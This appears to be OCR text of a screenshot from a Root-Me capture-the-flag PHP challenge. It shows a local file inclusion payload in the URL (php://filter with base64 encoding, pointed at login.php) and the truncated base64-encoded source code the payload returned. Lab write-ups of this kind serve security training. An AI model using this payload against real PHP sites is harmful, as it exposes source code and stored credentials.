 Challenges/Web - Server : PHP -
challenge01.root-me.org/web-se
Không bảo mật | challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=login.php
6
a
PHP Type Juggling
Gmail
YouTube
Maps
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
home
login
PD9waHAKaW5jbHVkZSgiY29uZmlnLnBocCIpOwoKaWYgKCBpc3NldCgkX1BPU1RbInVzZXJuYW1lIl0pICYmIGlzc2V0KCRfUE9TVFsicGFzc3dvcmQiXSkgKXsKICAgIGlmICgkX1BPU1RbInVzZXJuYW1lIl09PSR1c2VybmFtZSAmJiAkX1BPU1RbInBhc3N3b